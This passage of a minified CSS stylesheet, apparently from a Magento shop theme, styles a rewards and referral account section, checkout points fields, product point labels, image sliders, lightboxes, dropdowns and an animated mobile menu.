.table-wrapper{margin:2rem auto}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper>strong{font-size:20px}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper .buttons-set{text-align:right}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper .buttons-set>button{background:#eeeeee;border:solid 1px #ccc}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper .buttons-set>button>span{color:#41362f}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper .field-name-lastname{text-align:left}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper .field-name-lastname>span{font-size:20px;text-align:left}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper>table>thead{padding-bottom:0}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper>table>tbody>tr>td{border-top:none;padding:0 10px 6px}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper>table>tbody>tr>td ::-webkit-input-placeholder{color:#cccccc}.block-rewards-account-summary .order-details-items .invitations{border:none}.rewards-notification-block{list-style-type:none;padding:0;background:#ecfdff}.rewards-notification-block>li{padding:1rem}.rewards-referral-link{font-weight:600}.link.rewards .counter{color:#7d7d7d;white-space:nowrap}.link.rewards .counter:before{content:"("}.link.rewards .counter:after{content:")"}.mst-rewards-logo{height:14px}.mst-rewards-account-amount-wrapper{display:flex;align-items:flex-end;margin-bottom:25px}.mst-rewards-account-amount-wrapper .mst-rewards-account-amount{display:flex;align-items:flex-end}.mst-rewards-account-amount-wrapper .mst-rewards-account-amount .points{font-size:36px;font-weight:bold;line-height:36px}.mst-rewards-account-amount-wrapper .mst-rewards-account-amount .unit{color:#6d6d6d;margin-left:5px}.mst-rewards-account-amount-wrapper .mst-rewards-account-amount>img{height:28px}.mst-rewards-account-amount-wrapper .mst-rewards-account-subtitle{font-size:16px;margin-bottom:10px;font-weight:600}.mst-rewards-account-amount-wrapper .mst-rewards-logo{height:36px;margin-left:15px}.form-discount .checkbox-group{margin-bottom:10px}.rewards-message-block{float:left;display:inline-block;width:100%}.rewards__checkout-cart-usepoints{margin-bottom:1.5rem}.rewards__checkout-cart-usepoints.magestore-onepagecheckout #points_amount{border:0;border-bottom:1px solid #c0c0c0}.rewards__checkout-cart-usepoints.magestore-onepagecheckout #points_amount:focus{border-bottom:1px solid #000}.rewards__checkout-cart-usepoints.magestore-onepagecheckout #points_amount:focus+label,.rewards__checkout-cart-usepoints.magestore-onepagecheckout #points_amount:valid+label{top:-12px;font-size:12px}.rewards__checkout-cart-usepoints.magestore-onepagecheckout .button{background-color:black;color:white;margin:5px}.rewards__checkout-cart-usepoints.magestore-onepagecheckout .input-box{position:relative}.rewards__checkout-cart-usepoints.magestore-onepagecheckout .input-box label{position:absolute;top:5px;color:#898989}.rewards__checkout-cart-usepoints .input-box{position:relative}.rewards__checkout-cart-usepoints .input-box label{position:absolute;top:5px;left:3px;color:#898989}.rewards__checkout-cart-usepoints #points_amount:focus+label,.rewards__checkout-cart-usepoints #points_amount:valid+label{top:-18px;font-size:12px}.rewards__checkout-cart-usepoints .discount-form p{margin-bottom:15px}.rewards__checkout-cart-usepoints .discount-form .buttons-container{margin-top:5px}.rewards__checkout-cart-usepoints .discount-form .checkbox-group{clear:both;padding-top:10px}.rewards__checkout-cart-usepoints .amount{display:table;width:100%;margin-bottom:.5rem}.rewards__checkout-cart-usepoints .amount .field{display:table-cell}.rewards__checkout-cart-usepoints .amount .actions-toolbar{display:table-cell;vertical-align:top;width:1%}.rewards__checkout-cart-usepoints .amount .actions-toolbar button{border-bottom-left-radius:0;border-top-left-radius:0;margin:0 0 0 -1px;white-space:nowrap;width:auto}.rewards__checkout-cart-usepoints label.magestore-onestepcheckout-lab-fix{top:-2px !important;left:inherit;font-size:14px !important;color:#898989 !important}.rewards__checkout-cart-usepoints .magestore-onestepcheckout-button-fix{padding:0 5px;width:105px;height:35px;background-color:black !important}.rewards__checkout-cart-usepoints .magestore-onestepcheckout-button-fix span{color:white}.checkbox-group label span.checkout-rewards-all-block{position:inherit;margin-left:25px}.checkbox-group label span.checkout-rewards-all-block span{position:inherit;display:inline-block}.checkbox-group label span.checkout-rewards-all-block b{position:inherit}.aw-onestep-sidebar-block .actions-toolbar.rewards-buttons-block{max-width:inherit !important}.aw-onestep-sidebar-block .actions-toolbar.rewards-buttons-block .primary button{width:49% !important}.checkout-payment-method .payment-option-content .actions-toolbar.rewards-checkout-buttons-block{display:inline;width:inherit}.checkout-payment-method .payment-option-content .actions-toolbar.rewards-checkout-buttons-block .button{margin-right:10px}.catalog-product-view .rewards__product-points{display:inline-block;font-size:12px;color:#F96B25}.catalog-product-view .rewards__product-points .price{font-size:12px !important;line-height:1em !important}.product-items .product-item-info .rewards__product-points{font-size:12px;color:#000;margin-top:-10px}.product-items .product-item-info .rewards__product-points .price{font-size:12px;color:#F96B25}.rewards__product-earn-points.rewards__product-points .points-loader.loader{position:absolute;height:17px}.block-products-list .rewards__product-points{margin-top:-2rem;margin-bottom:2rem}.product-info-main .product-info-price{position:relative}.product-info-main .product-info-price .rewards__product-points .price{font-size:12px;color:#F96B25}.product-info-main .product-info-price .product-info-stock-sku .stock{margin-top:15px}#amasty-shopby-product-list .product-item-details .rewards__product-points,.widget-product-grid .product-item-details .rewards__product-points{display:block;width:100%;margin-top:0px;font-size:12px;color:#F96B25}#amasty-shopby-product-list .product-item-details .rewards__product-points .price,.widget-product-grid .product-item-details .rewards__product-points .price{font-size:12px;color:#F96B25}.block-referral{width:100%;text-align:center;margin-top:25px}.block-referral li{list-style-position:inside}.block-title.earn.subtitle{margin-top:25px;padding-top:10px}.block-content.dashed-border{border:1px dashed #ccc;padding:5px;margin-bottom:20px}.block-rewards-account-summary .table-wrapper.orders-recent{border:none}.rewards-account-share div.rewards-social-buttons{height:20px}.rewards-account-share div.rewards-social-buttons div.fb{top:0px !important;float:left}.rewards-account-share div.rewards-social-buttons div.fb .fb-like>span{height:20px !important}.rewards-account-share div.rewards-social-buttons div.fb .fb-like>span iframe{height:20px !important}.rewards-account-share div.rewards-social-buttons div.tw{top:0px !important;height:20px !important;float:left;margin-left:4px}.rewards-account__tiers{margin-bottom:3rem}.rewards-account__tiers .tier-progress-bar{margin-top:5rem;margin-bottom:5rem;margin-left:3rem;margin-right:3rem;position:relative;height:1.1rem;background:#ccc;border-radius:100px}.rewards-account__tiers .tier-progress-bar .points{width:auto;display:flex;justify-content:space-between}.rewards-account__tiers .tier-progress-bar .points .tier-point{width:2rem;height:2rem;background:#ccc;border-radius:100%;margin-top:-.5rem;position:relative;z-index:1}.rewards-account__tiers .tier-progress-bar .points .tier-point.closed{background:#fe5503}.rewards-account__tiers .tier-progress-bar .points .tier-point .tier-logo{position:absolute;left:50%;top:-6rem;color:#727272;margin-left:-1.5rem;width:3rem;text-align:center;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.rewards-account__tiers .tier-progress-bar .points .tier-point .label{position:absolute;left:0;top:-3rem;color:#727272;font-weight:bold;font-size:1.2rem;margin-left:-4.5rem;width:11rem;text-align:center;line-height:1.2;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.rewards-account__tiers .tier-progress-bar .points .tier-point .label[data-description]:hover{text-decoration:underline;cursor:pointer}.rewards-account__tiers .tier-progress-bar .points .tier-point .number{position:absolute;left:0;top:2.5rem;margin-left:-3rem;width:8rem;text-align:center}.rewards-account__tiers .tier-progress-bar .points .tier-point .number>span{display:inline-block;background:#fe5503;color:#fff;border-radius:12px;font-size:1.1rem;padding:.1rem .5rem;white-space:nowrap}.rewards-account__tiers .tier-progress-bar .closers{width:auto;display:flex;justify-content:space-between}.rewards-account__tiers .tier-progress-bar .closers .closer{position:absolute;left:0;top:.3rem;height:.5rem;padding:0 2px;box-sizing:border-box}.rewards-account__tiers .tier-progress-bar .closers .closer .progress{height:.5rem;background:#fe5503}.rewards-account__tiers .to-next{margin-top:.5rem;text-align:center;font-size:1.2rem;color:#666;margin-bottom:0}.rewards-account__tiers .to-next .open-popup{color:#727272;cursor:pointer}#sutunam-seo-overlay{background-color:#FFFFFF;height:100%;left:0;opacity:0.5;filter:alpha(opacity=50);position:absolute;top:0;width:100%;z-index:555;display:none}#sutunam-seo-overlay img{top:100px;left:45%;display:block;position:absolute}.opc-block-summary .vertex-message td,.cart-summary .vertex-message td{padding:0;border-top:none}@media only screen and (min-device-width:320px) and (max-device-width:780px) and (orientation:landscape){.product-video{height:100%;width:81%}}@media only screen and (min-width:1280px) and (max-width:1530px){.relate-upsell-wrapper .product-item-economy{width:60px;height:60px}.relate-upsell-wrapper .product-item-economy:before{font-size:6rem}.relate-upsell-wrapper .product-item-economy span{line-height:60px}.relate-upsell-wrapper .block .products .product-item-economy-price{padding-right:4px}.relate-upsell-wrapper .block .products .product-item-economy-price span{padding-left:5px;font-size:15px}.relate-upsell-wrapper .block .products .product-item-economy-price:after{right:-11px}.relate-upsell-wrapper .product-item-economy-text{padding-left:15px;padding-right:5px}.relate-upsell-wrapper .action.primary{padding:10px}}.zoomLens{border:2px solid #acacac !important}body .fancybox-skin{background:none;padding:0 !important}body .fancybox-opened .fancybox-skin{box-shadow:none}body .fancybox-outer .fancybox-nav span{text-align:center;visibility:visible;background:#828282;width:49px;height:50px}body .fancybox-outer .fancybox-nav span:before{font-size:16px;line-height:49px;color:#fff}body .fancybox-outer .fancybox-prev span{left:-160px}body .fancybox-outer .fancybox-next span{right:-160px}body .fancybox-overlay{background:rgba(0,0,0,0.88) url('../images/shadow_bg_poup_image.png') no-repeat top center}body .fancybox-inner{height:auto !important;overflow:hidden !important}body .fancybox-overlay{background:rgba(47,49,127,0.8) top center}body .fancybox-close.close:before{border:2px solid #fff;color:#fff;line-height:17px}body .fancybox-close{display:block;top:25px;right:25px;background-image:none;display:inline-block;text-decoration:none}body .fancybox-close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:20px;color:#4d4d4d;content:'\e924';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}body .fancybox-close:before{width:30px;height:30px;border:1px solid #dadfe7;border-radius:100%;padding-top:5px}body .mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail,body .mCS-3d.mCSB_scrollTools .mCSB_draggerRail{background:#6f7f97}body .mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,body .mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:37px;background:url('../images/icon_scroll.png') no-repeat}body .mCS-3d-dark.mCSB_scrollTools_vertical .mCSB_dragger,body .mCS-3d.mCSB_scrollTools_vertical .mCSB_dragger{height:37px;min-height:auto !important;left:-10px}body .mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,body .mCS-3d-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,body .mCS-3d-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,body .mCS-3d-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,body .mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,body .mCS-3d.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,body .mCS-3d.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,body .mCS-3d.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:transparent}@media only screen and (min-width:1280px) and (max-width:1530px){#form-select-attcar{padding:20px 20px 65px 20px}#form-select-attcar .title{margin-bottom:10px}#form-select-attcar .step-title{margin-bottom:10px;padding-bottom:10px}#form-select-attcar .list-brand ul{height:365px}#form-select-attcar .list-brand ul li{width:110px;overflow:hidden}#form-select-attcar .list-brand ul li .brand-logo{min-height:110px;height:110px;width:110px}#form-select-attcar .list-brand ul li .brand-name{white-space:nowrap}#form-select-attcar .block-static .icon-car-search{display:none}#block-product_config .non_chosen .about_car,#block-product_config .txt-option strong{font-size:17px}#block-product_config .txt-option{margin:15px 20px 15px 60px}#block-product_config .txt-option:before{width:35px;height:35px;padding-top:2px}#block-product_config ul li.car-item.active .about_car{font-size:15px}#block-product_config ul li.car-item.active ul li .edit_attcar.select_car{font-size:12px;width:135px}#block-product_config ul li.car-item.active.red .car-icon,#block-product_config ul li.car-item.active.green .car-icon{background-position:right 400px top 15px}#block-product_config ul li.car-item.active.red .attr_car,#block-product_config ul li.car-item.active.green .attr_car{margin-left:65px}#block-product_config ul li.car-item.active.red ul li:first-child,#block-product_config ul li.car-item.active.green ul li:first-child{-webkit-width:calc(100% - 480px);-moz-width:calc(100% - 480px);-ms-width:calc(100% - 480px);width:calc(100% - 480px)}#block-product_config ul li.car-item.active.red ul li:last-child,#block-product_config ul li.car-item.active.green ul li:last-child{width:480px}}@media only screen and (min-width:768px) and (max-width:991px){.search-information .search-info-inner{display:table}.search-information .search-info-inner .search-title{line-height:16px !important;display:table-row !important;padding-top:0 !important}.search-information .search-info-inner .text-mobile{font-size:10px;padding-top:0;display:table-row}}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);-o-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.slick-track{position:relative;left:0;top:0;display:block}.slick-track:before,.slick-track:after{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir="rtl"] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.fancybox-nav span,.slick-prev,.slick-next{position:absolute;display:block;height:23px;width:23px;line-height:0px;font-size:0px;cursor:pointer;background:#dadfe7;color:transparent;top:50%;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%);padding:0;border:none;outline:none;border-radius:50%;z-index:99}.fancybox-nav span:hover,.slick-prev:hover,.slick-next:hover,.fancybox-nav span:active,.slick-prev:active,.slick-next:active,.fancybox-nav span:focus,.slick-prev:focus,.slick-next:focus{border:none}.fancybox-prev span,.slick-prev{left:0;display:inline-block;text-decoration:none}.fancybox-prev span:before,.slick-prev:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:8px;line-height:22px;color:#fe5430;content:'\e90e';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.fancybox-next span,.slick-next{right:0;display:inline-block;text-decoration:none}.fancybox-next span:before,.slick-next:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:8px;line-height:22px;color:#fe5430;content:'\e90f';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.loading-slider{background:#fff;height:100%;left:0;position:absolute;top:0;width:100%;z-index:999;-webkit-transition:opacity 1s ease-in-out;-moz-transition:opacity 1s ease-in-out;-ms-transition:opacity 1s ease-in-out;-o-transition:opacity 1s ease-in-out;transition:opacity 1s ease-in-out}.loading-slider .icon-loader{display:block;margin:-25px auto 0;position:relative;top:50%}.loading-slider span{display:block;width:10px;height:48px;background:#fe5430;position:relative;animation:loader09 1s ease-in-out infinite;animation-delay:0.4s;top:50%;margin:-28px auto 0 auto;opacity:1}.loading-slider span:after,.loading-slider span:before{content:'';position:absolute;width:10px;height:48px;background:#fe5430;animation:loader09 1s ease-in-out infinite}.loading-slider span:before{right:18px;animation-delay:0.2s}.loading-slider span:after{left:18px;animation-delay:0.6s}@keyframes loader09{0%,100%{box-shadow:0 0 0 #fe5430,0 0 0 #fe5430}50%{box-shadow:0 -8px 0 #fe5430,0 8px 0 #fe5430}}.slick-slider+.loading-slider{opacity:0;z-index:-1}@media screen and (max-width:1279px) and (min-width:1024px){.block-banner-add{margin-bottom:35px}.block-banner-add .box-banner-address .info-add{padding:10px 20px}.block-banner-add .box-banner-address .info-add .title{font-size:20px}.block-banner-add .box-banner-address .info-shop{padding-left:25px}.block-banner-add .box-banner-address .info-shop:before{font-size:18px;line-height:24px}.block-banner-add .box-banner-address .info-shop .add{font-size:12px}.block-banner-add .box-banner-address .info-shop .contact .phone{font-size:14px}.block-banner-add .box-banner-address .info-shop .time{font-size:14px}.box-banner-collection .info{padding:10px 20px}.box-banner-collection .info .text-1{font-size:16px;line-height:25px}.box-banner-collection .info .text-2{font-size:18px;line-height:25px;margin-bottom:0}.box-banner-collection .info .text-3{font-size:14px;margin-bottom:2px}.box-banner-collection .info .bt-link{margin-top:0;padding:5px;font-size:12px;margin-bottom:0}}@media screen and (max-width:1530px) and (min-width:1280px){.block-banner-add{margin-bottom:35px}.block-banner-add .box-banner-address .info-add .title{font-size:20px;line-height:30px;margin-bottom:10px}.block-banner-add .box-banner-address .info-shop{padding-left:25px}.block-banner-add .box-banner-address .info-shop:before{font-size:18px;line-height:24px}.block-banner-add .box-banner-address .info-shop .add{font-size:12px}.block-banner-add .box-banner-address .info-shop .contact .phone{font-size:14px}.block-banner-add .box-banner-address .info-shop .time{font-size:14px}.box-banner-collection .info .text-1{font-size:16px;line-height:25px}.box-banner-collection .info .text-2{font-size:18px;line-height:25px}.box-banner-collection .info .text-3{font-size:14px;margin-bottom:2px}.box-banner-collection .info .bt-link{padding:5px;font-size:12px}}@media only screen and (min-width:768px) and (max-width:991px){.product-items .product-item-details .product-item-name{min-height:auto !important}.product-items .product-item-details .price-final_price{min-height:auto !important}}.selectBox-dropdown{min-width:150px;position:relative;border:solid 1px #bbb;line-height:1.5;text-decoration:none;text-align:left;color:#000;outline:none;vertical-align:middle;background:#F2F2F2;background:-moz-linear-gradient(top, #f8f8f8 1%, #e1e1e1 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(1%, #f8f8f8), color-stop(100%, #e1e1e1));filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#F8F8F8', endColorstr='#E1E1E1', GradientType=0);-webkit-box-shadow:0 1px 0 rgba(255,255,255,0.75);-moz-box-shadow:0 1px 0 rgba(255,255,255,0.75);-ms-box-shadow:0 1px 0 rgba(255,255,255,0.75);box-shadow:0 1px 0 rgba(255,255,255,0.75);-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;border-radius:4px;cursor:default}.selectBox-dropdown:focus,.selectBox-dropdown:focus .selectBox-arrow{border-color:#666}.selectBox-dropdown.selectBox-menuShowing-bottom{-webkit-border-bottom-left-radius:0;-moz-border-bottom-left-radius:0;-ms-border-bottom-left-radius:0;border-bottom-left-radius:0;-webkit-border-bottom-right-radius:0;-moz-border-bottom-right-radius:0;-ms-border-bottom-right-radius:0;border-bottom-right-radius:0}.selectBox-dropdown.selectBox-menuShowing-top{-webkit-border-top-left-radius:0;-moz-border-top-left-radius:0;-ms-border-top-left-radius:0;border-top-left-radius:0;-webkit-border-top-right-radius:0;-moz-border-top-right-radius:0;-ms-border-top-right-radius:0;border-top-right-radius:0}.selectBox-dropdown .selectBox-label{padding:2px 8px;display:inline-block;white-space:nowrap;overflow:hidden}.selectBox-dropdown .selectBox-arrow{position:absolute;top:0;right:0;width:23px;height:100%;background:url('../images/jquery.selectBox-arrow.gif') 50% center no-repeat;border-left:solid 1px #bbb}.selectBox-dropdown-menu{position:absolute;z-index:99999;max-height:200px;min-height:1em;border:solid 1px #bbb;background:#FFF;-webkit-box-shadow:0 2px 6px rgba(0,0,0,0.2);-moz-box-shadow:0 2px 6px rgba(0,0,0,0.2);-ms-box-shadow:0 2px 6px rgba(0,0,0,0.2);box-shadow:0 2px 6px rgba(0,0,0,0.2);overflow:auto;-webkit-overflow-scrolling:touch}.selectBox-inline{min-width:150px;outline:none;border:solid 1px #bbb;background:#FFF;display:inline-block;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;border-radius:4px;overflow:auto}.selectBox-inline:focus{border-color:#666}.selectBox-options,.selectBox-options LI,.selectBox-options LI A{list-style:none;display:block;cursor:default;padding:0;margin:0}.selectBox-options.selectBox-options-top{border-bottom:none;margin-top:1px;-webkit-border-top-left-radius:5px;-moz-border-top-left-radius:5px;-ms-border-top-left-radius:5px;border-top-left-radius:5px;-webkit-border-top-right-radius:5px;-moz-border-top-right-radius:5px;-ms-border-top-right-radius:5px;border-top-right-radius:5px}.selectBox-options.selectBox-options-bottom{border-top:none;-webkit-border-bottom-left-radius:5px;-moz-border-bottom-left-radius:5px;-ms-border-bottom-left-radius:5px;border-bottom-left-radius:5px;-webkit-border-bottom-right-radius:5px;-moz-border-bottom-right-radius:5px;-ms-border-bottom-right-radius:5px;border-bottom-right-radius:5px}.selectBox-options LI A{line-height:1.5;padding:0 .5em;white-space:nowrap;overflow:hidden;background:6px center no-repeat}.selectBox-options LI.selectBox-hover A{background-color:#EEE}.selectBox-options LI.selectBox-disabled A{color:#888;background-color:transparent}.selectBox-options LI.selectBox-selected A{background-color:#C8DEF4}.selectBox-options .selectBox-optgroup{color:#666;background:#EEE;font-weight:bold;line-height:1.5;padding:0 .3em;white-space:nowrap}.selectBox.selectBox-disabled{color:#888 !important}.selectBox-dropdown.selectBox-disabled .selectBox-arrow{opacity:.5;filter:alpha(opacity=50);border-color:#666}.selectBox-inline.selectBox-disabled{color:#888 !important}.selectBox-inline.selectBox-disabled .selectBox-options A{background-color:transparent !important}.activeMenu,.activeMenu body{height:100%;overflow:hidden}html.activeMenu .header .bxMenuMb:after{content:"";position:fixed;left:0;right:0;bottom:0;top:0;background:#3b515e;opacity:0.35;z-index:98}html.activeMenu .page-main{z-index:-1;position:relative}.dl-menuwrapper:first-child{margin-right:100px}.dl-menuwrapper button{background:#ccc;border:none;width:48px;height:45px;text-indent:-900em;overflow:hidden;position:relative;cursor:pointer;outline:none}.dl-menuwrapper button:after{content:'';position:absolute;width:68%;height:5px;background:#fff;top:10px;left:16%;box-shadow:0 10px 0 #fff,0 20px 0 #fff}.dl-menuwrapper ul{padding:0;list-style:none;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.dl-menuwrapper li{position:relative;margin-bottom:0}.dl-menuwrapper li a{color:#708098;font-size:14px;font-weight:300;display:block;border-bottom:1px solid #dadfe7;padding:25px 40px 25px 100px;position:relative}.no-touch .dl-menuwrapper li a:hover{background:rgba(255,248,213,0.1)}.dl-menuwrapper li.dl-back>a{background-color:#dadfe7}.dl-menuwrapper li.dl-back:after,.dl-menuwrapper li>a:not(:only-child):after{content:"";width:8px;height:15px;background:url(../images/arr-right-menu.png) no-repeat 50%;position:absolute;top:50%;margin-top:-7px;right:30px}.dl-menuwrapper li.dl-back:after{left:30px;color:rgba(212,204,198,0.3);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.dl-menuwrapper li>a:after{right:10px;color:rgba(0,0,0,0.15)}.dl-menuwrapper{position:fixed;width:320px;opacity:0;pointer-events:none;transform:translate(-320px, 0);-webkit-transform:translate(-320px, 0);-o-transform:translate(-320px, 0);-moz-transform:translate(-320px, 0);-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:all .5s ease;left:0;top:0;z-index:9999;height:100%;background:white;overflow-y:scroll}.activeMenu .dl-menuwrapper{opacity:1;pointer-events:auto;transform:translate(0, 0);-webkit-transform:translate(0, 0);-o-transform:translate(0, 0);-moz-transform:translate(0, 0)}.dl-menuwrapper .dl-menu{margin:0;position:absolute;width:100%;opacity:0;pointer-events:none;-webkit-transform:translateY(10px);transform:translateY(10px);-webkit-backface-visibility:hidden;backface-visibility:hidden}.dl-menuwrapper .dl-menu.dl-menu-toggle{transition:all .3s ease}.dl-menuwrapper .dl-menu.dl-menuopen{opacity:1;pointer-events:auto;-webkit-transform:translateY(0px);transform:translateY(0px)}.dl-menuwrapper li .dl-submenu{display:none}.dl-menu.dl-subview li,.dl-menu.dl-subview li.dl-subviewopen>a,.dl-menu.dl-subview li.dl-subview>a{display:none}.dl-menu.dl-subview li.dl-subview,.dl-menu.dl-subview li.dl-subview .dl-submenu,.dl-menu.dl-subview li.dl-subviewopen,.dl-menu.dl-subview li.dl-subviewopen>.dl-submenu,.dl-menu.dl-subview li.dl-subviewopen>.dl-submenu>li{display:block}.dl-menuwrapper>.dl-submenu{position:absolute;width:100%;top:auto;left:0;margin:0}.dl-menu.dl-animate-out-1{-webkit-animation:MenuAnimOut1 .4s;animation:MenuAnimOut1 .4s}.dl-menu.dl-animate-out-2{-webkit-animation:MenuAnimOut2 .3s ease-in-out;animation:MenuAnimOut2 .3s ease-in-out}.dl-menu.dl-animate-out-3{-webkit-animation:MenuAnimOut3 .4s ease;animation:MenuAnimOut3 .4s ease}.dl-menu.dl-animate-out-4{-webkit-animation:MenuAnimOut4 .4s ease;animation:MenuAnimOut4 .4s ease}.dl-menu.dl-animate-out-5{-webkit-animation:MenuAnimOut5 .4s ease;animation:MenuAnimOut5 .4s ease}@-webkit-keyframes MenuAnimOut1{50%{-webkit-transform:translateZ(-250px) rotateY(30deg)}75%{-webkit-transform:translateZ(-372.5px) rotateY(15deg);opacity:.5}100%{-webkit-transform:translateZ(-500px) rotateY(0deg);opacity:0}}@-webkit-keyframes MenuAnimOut2{100%{-webkit-transform:translateX(-100%);opacity:0}}@-webkit-keyframes MenuAnimOut3{100%{-webkit-transform:translateZ(300px);opacity:0}}@-webkit-keyframes MenuAnimOut4{100%{-webkit-transform:translateZ(-300px);opacity:0}}@-webkit-keyframes MenuAnimOut5{100%{-webkit-transform:translateY(40%);opacity:0}}@keyframes MenuAnimOut1{50%{-webkit-transform:translateZ(-250px) rotateY(30deg);transform:translateZ(-250px) rotateY(30deg)}75%{-webkit-transform:translateZ(-372.5px) rotateY(15deg);transform:translateZ(-372.5px) rotateY(15deg);opacity:.5}100%{-webkit-transform:translateZ(-500px) rotateY(0deg);transform:translateZ(-500px) rotateY(0deg);opacity:0}}@keyframes MenuAnimOut2{100%{-webkit-transform:translateX(-100%);transform:translateX(-100%);opacity:0}}@keyframes MenuAnimOut3{100%{-webkit-transform:translateZ(300px);transform:translateZ(300px);opacity:0}}@keyframes MenuAnimOut4{100%{-webkit-transform:translateZ(-300px);transform:translateZ(-300px);opacity:0}}@keyframes MenuAnimOut5{100%{-webkit-transform:translateY(40%);transform:translateY(40%);opacity:0}}.dl-menu.dl-animate-in-1{-webkit-animation:MenuAnimIn1 .3s;animation:MenuAnimIn1 .3s}.dl-menu.dl-animate-in-2{-webkit-animation:MenuAnimIn2 .3s ease-in-out;animation:MenuAnimIn2 .3s ease-in-out}.dl-menu.dl-animate-in-3{-webkit-animation:MenuAnimIn3 .4s ease;animation:MenuAnimIn3 .4s ease}.dl-menu.dl-animate-in-4{-webkit-animation:MenuAnimIn4 .4s ease;animation:MenuAnimIn4 .4s ease}.dl-menu.dl-animate-in-5{-webkit-animation:MenuAnimIn5 .4s ease;animation:MenuAnimIn5 .4s ease}@-webkit-keyframes MenuAnimIn1{0%{-webkit-transform:translateZ(-500px) rotateY(0deg);opacity:0}20%{-webkit-transform:translateZ(-250px) rotateY(30deg);opacity:0.5}100%{-webkit-transform:translateZ(0px) rotateY(0deg);opacity:1}}@-webkit-keyframes MenuAnimIn2{0%{-webkit-transform:translateX(-100%);opacity:0}100%{-webkit-transform:translateX(0px);opacity:1}}@-webkit-keyframes MenuAnimIn3{0%{-webkit-transform:translateZ(300px);opacity:0}100%{-webkit-transform:translateZ(0px);opacity:1}}@-webkit-keyframes MenuAnimIn4{0%{-webkit-transform:translateZ(-300px);opacity:0}100%{-webkit-transform:translateZ(0px);opacity:1}}@-webkit-keyframes MenuAnimIn5{0%{-webkit-transform:translateY(40%);opacity:0}100%{-webkit-transform:translateY(0);opacity:1}}@keyframes MenuAnimIn1{0%{-webkit-transform:translateZ(-500px) rotateY(0deg);transform:translateZ(-500px) rotateY(0deg);opacity:0}20%{-webkit-transform:translateZ(-250px) rotateY(30deg);transform:translateZ(-250px) rotateY(30deg);opacity:0.5}100%{-webkit-transform:translateZ(0px) rotateY(0deg);transform:translateZ(0px) rotateY(0deg);opacity:1}}@keyframes MenuAnimIn2{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%);opacity:0}100%{-webkit-transform:translateX(0px);transform:translateX(0px);opacity:1}}@keyframes MenuAnimIn3{0%{-webkit-transform:translateZ(300px);transform:translateZ(300px);opacity:0}100%{-webkit-transform:translateZ(0px);transform:translateZ(0px);opacity:1}}@keyframes MenuAnimIn4{0%{-webkit-transform:translateZ(-300px);transform:translateZ(-300px);opacity:0}100%{-webkit-transform:translateZ(0px);transform:translateZ(0px);opacity:1}}@keyframes MenuAnimIn5{0%{-webkit-transform:translateY(40%);transform:translateY(40%);opacity:0}100%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}.dl-menuwrapper>.dl-submenu.dl-animate-in-1{-webkit-animation:SubMenuAnimIn1 .4s ease;animation:SubMenuAnimIn1 .4s ease}.dl-menuwrapper>.dl-submenu.dl-animate-in-2{-webkit-animation:SubMenuAnimIn2 .3s ease-in-out;animation:SubMenuAnimIn2 .3s 